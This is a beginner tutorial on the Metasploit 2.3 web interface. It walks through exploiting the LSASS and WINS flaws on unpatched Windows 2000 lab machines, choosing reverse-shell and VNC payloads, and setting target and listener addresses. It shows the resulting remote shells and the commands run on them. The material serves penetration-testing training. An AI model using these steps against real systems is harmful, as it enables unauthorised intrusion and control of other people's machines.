

# Hacking Basics: Using the Metasploit Framework v2.3 Web Interface

## **Table of Contents**

Introduction Installation for Windows Installation for \*NIX Test System Setup & Targets on the Network Getting Ready & Starting the MSFWeb Interface Using the Metasploit Framework Web Interface Picking an Exploit, Payload, & Target Checking and Launching the Exploit Things I Learned Along the Way Changing the MSF Web Interface's Theme References About the Author Appendix A: Payload Explanations

## Introduction

Basically the Metasploit Framework is an advanced open-source platform for developing, testing, and using exploit code. It's a powerful tool for penetration testing, exploit development, and vulnerability research.

From the Metasploit Framework v2.0 Crash Course Guide:"The Metasploit Framework is a complete environment for writing, testing, and using exploit code. This environment provides a solid platform for penetration testing, shellcode development, and vulnerability research. The majority of the Framework is composed of object-oriented Perl code, with optional components written in C, assembler, and Python."

## And some more from the web site:

http://www.metasploit.com/projects/Framework/index.html "The Metasploit Framework is an advanced open-source exploit development platform. The 2.3 release includes three user interfaces, 46 exploits and 68 payloads. The Framework will run on any modern operating system that has a working Perl interpreter. The Windows installer includes a slimmed-down version of the Cygwin environment."



### **Installation for Windows**

It's pretty simple, download it from the site <u>http://www.metasploit.com/tools/framework-</u> 2.3.exe and double click. It installs everything you need.

After the install, in your programs section you should have something that looks like this:



You should have your User Guide manual, your Cygshell, MSFConsole, MSFUpdate, MSFWeb, Uninstall, and Website shortcuts. For this tutorial we will focus on the MSFWeb Console. We'll play with the MSFConsole in another tutorial or you can look on securityfocus.com, because they did a great tutorial primarily using the MSFconsole. Since this is a hacking basics tutorial, we'll play with the MSFWeb interface since you can't get much easier than clicking on hyperlinks...

# Installation for \*NIX

Download the tar.gz file from the website: <u>http://www.metasploit.com/tools/framework-</u>2.3.tar.gz . After you download the file, extract the tarball, change directory into the created directory, and execute your preferred user interface. We strongly recommend that you compile and install the Term::ReadLine::Gnu Perl module found in the "extras" subdirectory. This package enables extensive tab-completion support in the msfconsole interface; msfconsole is the preferred UI for everyday use.

```
Here's how to do it:
# cd extras
# tar -zxf Term-ReadLine-Gnu-1.14.tar.gz
```



# cd Term-ReadLine-Gnu-1.14
# perl Makefile.PL && make && make install
# cd .. && rm -rf Term-ReadLine-Gnu-1.14

If SSL support is desired, you should install the Net::SSLeay Perl module as well, this can also be found in the "extras" subdirectory.

Here's how to do it: # cd extras # tar -zxf Net\_SSLeay.pm-1.23.tar.gz # cd Net\_SSLeay.pm-1.23 # perl Makefile.PL && make && make install # cd .. && rm -rf Net\_SSLeay.pm-1.23

**Test System Setup & Targets on the Network** 

For this simple tutorial I used a fully patched Windows XP Professional laptop with VMware Workstation version 4.0.1 build 5289 and a default install of Windows 2000 Advanced Server with no patches and unpatched Windows 2003 Server on the network. Since we are learning here, we'll start with a wide open system that way we know the IIS, RPC DCOM, and WINS hacks should work and then move on to some other exploits on different OS's

## Getting Ready & Starting the MSFWeb Interface

First off, you'll need to turn off your personal firewall because you'll have a hard time shoveling a shell back through that bad boy.

| Le                                               | arn Seci                              | urity Online      |
|--------------------------------------------------|---------------------------------------|-------------------|
| _                                                |                                       |                   |
|                                                  |                                       |                   |
|                                                  |                                       |                   |
| Windows 2000 Server.                             |                                       |                   |
| kthroughs.                                       |                                       |                   |
| t any time, click Start, Table, and then aliak ( | <u>B</u> un Firewall                  | S,                |
| Tools, and then click (-                         | <u>B</u> lock All                     |                   |
|                                                  | <u>Filter</u>                         |                   |
| Return to Server Choi-                           | <u>A</u> llow All                     | -                 |
| ☑ Show this screen                               | <u>H</u> elp<br><u>E</u> xit Firewall | McAfee Firewall 🕨 |
|                                                  |                                       | u Load on startup |
|                                                  |                                       | 🚊 About 🛛 🖬 📼 🖷   |
| MSFWeb                                           |                                       | <u>Close</u>      |

| 💼 Metasploit Framework                   | ۰.     | 🛃 Crash Course  |  |
|------------------------------------------|--------|-----------------|--|
| Microsoft Office                         | •      | 🐨 Cygshell      |  |
| 💼 Microsoft Press Readiness Review Suite | •      | MSFConsole      |  |
| mssql                                    | •      | 🐻 MSFUpdate 🔹   |  |
| m NT OBJECTives                          | •      | SFWeb           |  |
| m Nokia PC Suite                         |        | 🎯 Uninstall 🛛 🕫 |  |
| m Opera WebBrowser                       | -      | 🙆 Website       |  |
| 🛅 Quicken                                | •      | 📩 User Guide    |  |
| Figure 3. Selecting MSFWeb from          | n your | programs        |  |

After that you should get a command prompt telling you what local interface the MSFWeb server is running on.





Figure 4. MSF Web Interface showing what IP and port it's listening on

So the handy dandy tool tells us it started a Web Interface on 127.0.0.1:55555, you can change the listening IP address if you want

Before we jump in we should read the little caveat from the MSF documentation:

The msfweb interface is a stand-alone web server that allows you to harness the power of the Framework through a browser. This interface is still primitive, but may useful for live demonstrations and in a team-based penetration testing environment.

Starting with version 2.3, msfweb provides an fast multi-user web shell. This system allows you to share your active sessions with other msfweb users. The shell console (and the rest of msfweb) have been tested with Firefox 1.0, Internet Explorer 6.0, and the Safari/Konqueror browsers.

The msfweb interface provides almost no security whatsoever; anyone who can connect to the msfweb service could potentially gain access to the underlying system. The default configuration is to listen on the loopback address only, this can be changed by using -a option to specify the local IP address. If you would like to open the server up to the entire network, pass 0.0.0.0 to the -a option of msfweb. Just like the command-line interface, the saved environment is loaded on startup and can affect module settings. We



do not recommend that the msfweb interface be used in production environments or exposed to untrusted networks.

## Using the Metasploit Framework Web Interface

This is basically what we are going to do:

- 1) Start up the web server (The MSF Web Interface)
- 2) Open up your favorite browser to http://127.0.0.1:55555
- 3) Select your exploit from the available list
- 4) Select the appropriate target value
- 5) Select the appropriate payload
- 6) Specify all required options and choose the correct target
- 7) Click the "-Check-" button to check for the vulnerability
- 8) Click the "-Exploit-" button to actually exploit the target
- 9) Wait until the exploit completes, then click the link to the session

We've already done #1, so now lets move on to #2 and fire up the web browser





You can now easily filter the modules based on OS:



Figure 6. MSF Web Interface Filter by OS

Or you can filter by architecture

| EXPLOITS                 | PAYLO                                                      | ADS |                | SESSIONS |
|--------------------------|------------------------------------------------------------|-----|----------------|----------|
|                          | — Architecture —                                           |     | Filter Modules |          |
|                          | app :: wins                                                | ~   |                |          |
| 🗿 Apache Win32 Chunked   | os :: Solaris 2.6, 7 and 8                                 |     |                |          |
| ISS PAM.dll ICQ Parser E | os :: bsd<br>os :: bsdi<br>os :: irix                      |     |                |          |
| Icecast (<= 2.0.1) Head  | os :: linux<br>os :: osx                                   |     |                |          |
| Microsoft RPC DCOM MS    | 05 #1112000                                                |     |                |          |
| 🖁 Serv-U FTPD MDTM Over  | os :: win2003<br>os :: win32<br>os :: winnt<br>os :: winxp |     |                |          |
|                          | — Architecture —<br>cpu :: ppc                             | E   | TASPLOIT.COM   |          |
|                          | cpu :: sparc<br>cpu :: x86                                 |     |                |          |



Or you can filter by application

| EXPLOITS                 | PAYLOADS                                | SESSIONS       |
|--------------------------|-----------------------------------------|----------------|
|                          | - Architecture -                        | Filter Modules |
|                          | — Application —<br>app :: aim           |                |
|                          | app :: apache<br>app :: blackice        |                |
| ISS PAM.dll ICQ Parser E | app :: credits<br>app :: dcom           |                |
| Icecast (<= 2.0.1) Head  |                                         |                |
| Microsoft RPC DCOM MS(   | app :: exchange2000<br>app :: iawebmail |                |
|                          | app :: iis<br>app :: imail              |                |
| 1                        | app :: imap<br>app :: iss               |                |
| 1                        |                                         | ETASPLOIT.COM  |
|                          | app :: mssql<br>app :: openview         |                |
|                          |                                         | (U.S 🛄 🕱       |

# Picking an Exploit, Payload, & Target

Ok, now on to #3, selecting an exploit. To choose an exploit module, simply click on one in the web interface.

| <b>1</b> | MSSQL 2000/MSDE Resolution Overflow                                                      |  |
|----------|------------------------------------------------------------------------------------------|--|
| ¥.       | Mercantec SoftCart CGI Overflow                                                          |  |
| *        | Metasploit Framework Credits                                                             |  |
| <b>#</b> | Microsoft LSASS MSO4-011 Overflow                                                        |  |
| Æ        | Microsoft RPC DCOM M803-026                                                              |  |
| 1        | Microsoft SSL PCT MS04-011 Overflow                                                      |  |
| <b>1</b> | Microsoft WINS MSO4-045 Code Execution                                                   |  |
| Δ        | Poptop Negative Read Overflow<br>Figure 9. MSF Web Interface selecting the LSASS exploit |  |
|          |                                                                                          |  |



When you click on the exploit module you get a splash page explaining the exploit and giving you additional information. Note: if you want to read up on the different exploits, you should use the information on the website. This will load much faster than clicking on them in the Web Interface. The link is:

http://www.metasploit.com/projects/Framework/exploits.html

| E              | XPLOITS                                                                      | PAYLOADS                          | SESSIONS                                                                   |
|----------------|------------------------------------------------------------------------------|-----------------------------------|----------------------------------------------------------------------------|
| win32          | Microsoft LSASS M                                                            | SO4-011 Overflow                  |                                                                            |
| Name:          | lsass_ms04_011 v1.24                                                         |                                   |                                                                            |
| Authors:       | H D Moore <hdm [at]="" met<="" td=""><td>asploit.com&gt;</td><th></th></hdm> | asploit.com>                      |                                                                            |
| Arch:          | x86                                                                          |                                   |                                                                            |
| os:            | win32, win2000, winxp                                                        |                                   |                                                                            |
| re-exploiting  |                                                                              |                                   | was originally found by eEye. When<br>ce. DCERPC request fragmentation can |
|                | w.osvdb.org/5248<br>w.microsoft.com/techn                                    | et/security/bulletin/MS04-011.msj | рх                                                                         |
| Select Target: |                                                                              |                                   |                                                                            |
|                | ) - Automatic (default)                                                      |                                   |                                                                            |
| 1              | L - Windows 2000                                                             |                                   |                                                                            |
| 2              | 2 - Windows XP                                                               |                                   |                                                                            |

Figure 10. MSF Web Interface the LSASS exploit description & target selection

You also select your target (step #4) from this page. For this exploit we are going to select 0 for automatic. Once you click on your target you go to the payload selection (step #5) page.

| Le | earn <mark>Sec</mark> urity Online |  |
|----|------------------------------------|--|
|    |                                    |  |
|    |                                    |  |

| Payload                     | Description                               |
|-----------------------------|-------------------------------------------|
| win32_adduser               | Windows Execute net user /ADD             |
| win32_bind                  | Windows Bind Shell                        |
| win32_bind_dllinject        | Windows Bind DLL Inject                   |
| win32_bind_meterpreter      | Windows Bind Meterpreter DLL Inject       |
| win32_bind_stg              | Windows Staged Bind Shell                 |
| win32_bind_stg_upexec       | Windows Staged Bind Upload/Execute        |
| win32_bind_vncinject        | Windows Bind VNC Server DLL Inject        |
| win32_exec                  | Windows Execute Command                   |
| win32_reverse               | Windows Reverse Shell                     |
| win32_reverse_dllinject     | Windows Reverse DLL Inject                |
| win32_reverse_meterpreter   | Windows Reverse Meterpreter DLL Inject    |
| win32_reverse_ord           | Windows Staged Reverse Ordinal Shell      |
| win32_reverse_ord_vncinject | Windows Reverse Ordinal VNC Server Inject |
| win32_reverse_stg           | Windows Staged Reverse Shell              |
| win32_reverse_stg_upexec    | Windows Staged Reverse Upload/Execute     |
| win32_reverse_vncinject     | Windows Reverse VNC Server Inject         |

Figure 11. MSF Web Interface the LSASS exploit payload selection

Note: if you want to learn about the different payloads, click on the payloads link at the top of the page. It will take you to a list of all the payloads. You can then click on the different payloads and read about them but the information is limited. You can also check out Appendix A which covers some of the payloads in a little more detail. The metasploit website is also slowly populating information pages about the payloads.

Let's click on the win32reverse which will shovel a shell back to use from the compromised machine. Once we click on that, we are presented with the page to specify all required options and choose the correct target (step #6).

|               | Lec                                          | Irn Security On                                                                                                    | line                                                                                                    |                                                                                                    |
|---------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|               | Lec                                          | ırn <mark>Security On</mark>                                                                                            | line                                                                                                    |                                                                                                    |
|               | Lec                                          | ILU ZECOLITÀ OU                                                                                                    | line                                                                                                    |                                                                                                    |
|               |                                              |                                                                                                    |                                                                                                    |                                                                                                    |
|               |                                              |                                                                                                    |                                                                                                    |                                                                                                    |
|               |                                              |                                                                                                    |                                                                                                    |                                                                                                    |
|               |                                              |                                                                                                    |                                                                                                    |                                                                                                    |
|               |                                              |                                                                                                    |                                                                                                    |                                                                                                    |
| PL OTTS       |                                              | BAYLOADS                                                                                                    | SESSIO                                                                                                    | US.                                                                                                    |
| PLOTTS        |                                              | PATLOADS                                                                                                    | 323310                                                                                                    | və                                                                                                    |
| Required      | ADDR                                         |                                                                                                    | The target address                                                                                                    |                                                                                                    |
| 24200 BIL 100 |                                              |                                                                                                    |                                                                                                    | "seł                                                                                                    |
| 10 au au      | ADDR                                         | 192.168.0.100                                                                                                    | Local address to receive connection                                                                                                    |                                                                                                    |
| Required      | PORT                                         | 4321                                                                                                    | Local port to receive connection                                                                                                    |                                                                                                    |
| er:           |                                              | Nop Generator:                                                                                                    |                                                                                                    |                                                                                                    |
|               | ~                                            | Default Generator 💌                                                                                                    |                                                                                                    |                                                                                                    |
|               | Chook                                        | Evalait                                                                                                    |                                                                                                    |                                                                                                    |
|               | Clieck                                       |                                                                                                    |                                                                                                    |                                                                                                    |
|               |                                              |                                                                                                    |                                                                                                    |                                                                                                    |
| le Options    |                                              |                                                                                                    |                                                                                                    |                                                                                                    |
| Optional      | DATA                                         | 0                                                                                                    | Advanced exploit option                                                                                                    |                                                                                                    |
| optional      |                                              | ead of SMB over NetBIOS                                                                                                 |                                                                                                    |                                                                                                    |
|               | Required<br>Required<br>Required<br>Required | t LSASS MSO4-011 Overfl<br>Required ADDR<br>Required PORT<br>Required DATA<br>Required ADDR<br>Required PORT<br>er:<br> | t LSASS MSO4-011 Overflow (win32_reverse)<br>Required ADDR<br>Required PORT 139<br>Required DATA thread<br>Required ADDR 192.168.0.100<br>Required PORT 4321<br>er:<br>-CheckExploit- | t LSASS MSO4-011 Overflow (win32_reverse)  Required ADDR The target address Required PORT 139 Required DATA thread Exit technique: "process", "thread", Required ADDR 192.168.0.100 Required PORT 4321 Local address to receive connection er: Nop Generator: Default Generator -CheckExploit- |

The application fragment size to use with DCE RPC

Figure 12. MSF Web Interface the LSASS exploit options and target identification

#### Time for another caveat:

The payload is the actual code that will run on the target system after a successful exploit attempt. Use the MSF Web Interface will list all payloads compatible with the current exploit. If you are behind a firewall, you may want to use a bind shell payload, if your target is behind one and you are not, you would use a reverse connect payload.

Once you click on the payload you want the MSF Web Interface will display all available payload options. Most payloads have at least one required option. Advanced options are provided by a handful of payload options; these will be down at the bottom of the options page. Please keep in mind that you will be allowed to select any payload compatible with that exploit, even if it not compatible with your currently selected TARGET. For example, if you select a Linux target, yet choose a BSD payload, you should not expect the exploit to work.



Ok, got all that? Basically you need to use your brain a little, even with all the hard work being done with the MSF. We have already Nmap-ed our target and know that the IP address is 192.168.0.102. We are going to add that any other options to the page and then check the exploit (step #7).

| RHOST                          | Required                            | ADDR    | 192.168.0.102                                      | The target address                                                                                               |
|--------------------------------|-------------------------------------|---------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| RPORT                          | Required                            | PORT    | 139                                                | The target port                                                                                                  |
| EXITFUNC                       | Required                            | DATA    | thread                                             | Exit technique: "process", "thread", "seh"                                                                       |
| LHOST                          | Required                            | ADDR    | 192.168.0.100                                      | Local address to receive connection                                                                              |
| LPORT                          | Required                            | PORT    | 4321                                               | Local port to receive connection                                                                                 |
| Preferred Enc<br>Default Encod | ler                                 | •Check- | Nop Generator:<br>Default Generator 💌<br>-Exploit- |                                                                                                    |
| Default Encod                  | ler                                 |         | Default Generator 💌                                |                                                                                                    |
| Default Encod<br>Advanced Mod  | ler                                 |         | Default Generator 💌                                | Advanced exploit option                                                                                          |
| Advanced Mor<br>* DirectSMB    | ler<br><br>dule Options<br>Optional | -Check- | Default Generator 💌                                | and the second second second second second second second second second second second second second second second |

# Checking and Launching the Exploit

Let's check the remote machine and see if it's vulnerable. Not all the exploits have checks so if you get a note back saying "no check for this module has been implemented" don't flip out it just means no one has written a check for it, just proceed on with your exploit testing.

|          | Loarn Coourity             |                              |
|----------|----------------------------|------------------------------|
|          | Learn Security             | L                            |
|          |                            |                              |
|          |                            |                              |
| SESSIONS | PAYLOAE                    | EXPLOITS                     |
|          |                            |                              |
|          | L Overflow (win32_reverse) | Microsoft LSASS MSO4-011 Ove |
|          |                            | aunch Exploit                |
|          |                            |                              |
|          |                            |                              |

Check Results: Not Vulnerable

[\*] No check has been implemented for this module

Figure 14. MSF Web Interface the LSASS vulnerability check

Let's go ahead and launch the exploit (step #8) now, since there is no check. Most of the newer exploits don't have checks.



| EXPLOITS | PAYLOADS | SESSIONS |
|----------|----------|----------|
| LAFLOITS | FAILOADS | 00001010 |

Processing exploit request (Microsoft LSASS MSO4-011 Overflow)... Using payload: win32\_reverse

**Exploit** Output

[\*] Starting Reverse Handler. [\*] Sending 8 DCE request fragments...

[\*] Sending the final DCE fragment
 [\*] Got connection from 192.168.0.101:4321 <-> 192.168.0.102:1039
 [\*] Shell started on <u>session 1</u>

Figure 15. MSF Web Interface the LSASS running the exploit



It says it worked; now you click on the *session 1* link (step #9) and you should get your session webpage. From the session webpage you can enter in Windows commands in the text box at the bottom of the page.

| 🗿 Metasploit Framework v2.3 - Session 1 - Microsoft Internet Explorer                                                                                                    | ×        |
|----------------------------------------------------------------------------------------------------|----------|
| File Edit View Favorites Tools Help                                                                                                    | <b>7</b> |
| 🕝 Back - 🕥 - 🖹 🛃 🏠 🔎 Search 👷 Favorites 🥪 😥 - 🌺 🗹 - 💭 🎇 😤 🦓                                                                                                    |          |
| Address 🕘 http://127.0.0.1:55555/SESSIONS?MODE=LOAD&SID=1                                                                                                    | »        |
| Google - 💽 🍪 Search Web - 🚳 🔁 103 blocked 📳 AutoFill 💽 Options 🥒                                                                                                    |          |
| Microsoft Windows 2000 [Version 5.00.2195]<br>(C) Copyright 1985-1999 Microsoft Corp.<br>C:\WINNT\system32><br>Bun<br>Session Commands: Session::Kill Session::Break Metasploit::Website Metasploit::Donate |          |

I ran an IPCONFIG just to make sure I was on the box. At this point you can enter commands in the command bar on the webpage and navigate around the box.



```
>> ipconfig
```

ipconfig

Windows 2000 IP Configuration

Ethernet adapter Local Area Connection:

```
C:\WINNT\system32>
```

Figure 17. MSF Web Interface the LSASS ipconfig output from shell

Ok, let's try another exploit against the Windows 2000 Server box. I ran an Nmap scan (you'll have to trust me) and it had port 42 open. I wanted to check out the new WINS exploit against the box. So I chose the WINS exploit from the exploit listing, the only choice for targets was windows 2000, so I picked that as well. For the payload I tried a win32\_reverse\_vncinject. This payload is supposed to shovel back a VNC console back to the attacker.



| Lear                                                                                                    | n Security Online                                           |             |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|-------------|
|                                                                                                    |                                                             |             |
| EXPLOITS                                                                                                    | PAYLOADS                                                    | SESSIONS    |
| Processing exploit request (Microsoft WINS MS(<br>Using payload: win32_reverse_vncinject                                                                     | 04-045 Code Execution)                                      |             |
|                                                                                                    | Exploit Output                                              |             |
| [*] Starting Reverse Handler.<br>[*] Attempting to overwrite 0x053df4c4<br>[*] Got connection from 192.168.0.101:4<br>[*] Shell started on <b>session 11</b> | with 0x053922e0 (0x05391f40)<br>4321 <-> 192.168.0.102:1040 |             |
| Figure 18. MSF Web Inter                                                                                                    | rface WINS exploit with win32_reverse                       | e_vnvinject |
| was successful and sent me back a                                                                                                    | a VNC console.                                              |             |
|                                                                                                    |                                                             |             |
|                                                                                                    |                                                             |             |



I also wanted to see if I saw the courtesy shell on the 2000 Server computer. It was there and as I typed in things on my console it showed up on the remote computers shell as well.



| 🗐 Windows 2          | 000 Adv Server - VMware Workstation                             |
|----------------------|-----------------------------------------------------------------|
| File Edit V          | View VM Power Snapshot Windows Help                             |
| j 🔳 🕕 🚺              | 🧐 🔒 Snapshot 🙀 Revert 📅 🔯 🛅                                     |
| Home Windo           | ws NT Server Windows 2000 Adv Server Mandrake9 2Linux           |
|                      |                                                                 |
| My Documents         |                                                                 |
|                      |                                                                 |
|                      | Command Prompt                                                  |
| My Computer          | C:\>ipconfig                                                    |
|                      | Windows 2000 IP Configuration                                   |
|                      | Ethernet adapter Local Area Connection:                         |
| My Network<br>Places | Connection-specific DNS Suffix .:<br>IP Address : 192.168.0.102 |
|                      | Subnet Mass                                                     |
| Recycle Bin          | C:>>ping 192.168.0. Microsoft Windows 2000 [Version 5.00.2195]  |
| Recycle bin          | Pinging 192.168.0.1 C:\VINNT\system32>ipconfig                  |
| e                    | Reply from 192.168. Windows 2000 IP Configuration               |
| Internet             | Ping statistics for<br>Packets: Sent                            |
| Explorer             | Approximate round t<br>Minimum = 16ms, IP Address,              |
|                      | Control-C Subnet Mask: 255.255.255.0                            |
|                      | C:\>ping 192.168.0.<br>C:\VINNT\system32>                       |
|                      |                                                                 |
| CA_                  |                                                                 |
| Command              |                                                                 |
| Prompt               |                                                                 |

Figure 20. MSF Web Interface WINS exploit metasploit shell on hacked machine

Lastly I wanted to see if I could see my connection to the remote computer from the remote computer, so I ran a netstat –a just to check. You can see my connection in on port 42 (nameserver) and then back out to me on 1040.



|          | ploit Courtesy Shell (TM)                |                    |             |  |
|----------|------------------------------------------|--------------------|-------------|--|
| CP       | vmwin2kadvsrv:daytime                    | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:qotd                       | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:chargen                    | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:ftp                        | umwin2kadusru:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:smtp                       | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:nameserv                   |                    | LISTENING   |  |
| CP       | vmwin2kadvsrv:domain                     | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:http                       | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:epmap                      | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:https                      | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:microsof                   |                    | LISTENING   |  |
| CP       | vmwin2kadvsrv:printer                    | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:548                        | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:1025                       | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:1026                       | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:1030                       | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:1034                       | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:1035                       | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:1038                       | umwin2kadusru:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:1040                       | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:3372                       | vmwin2kadvsrv:0    | LISTENING   |  |
| CP       | vmwin2kadverv:9994                       | vmwin2kadverv:0    | LISTENING   |  |
| CP       | vmwin2kadvsrv:nameserv                   |                    | CLOSE_WAIT  |  |
| CP       | vmwin2kadvsrv:netbios-                   |                    | LISTENING   |  |
| CP       | vmwin2kadvsrv:1040                       | 192.168.0.101:4321 | ESTABLISHED |  |
| DP       | vmwin2kadvsrv:echo                       | *:*                |             |  |
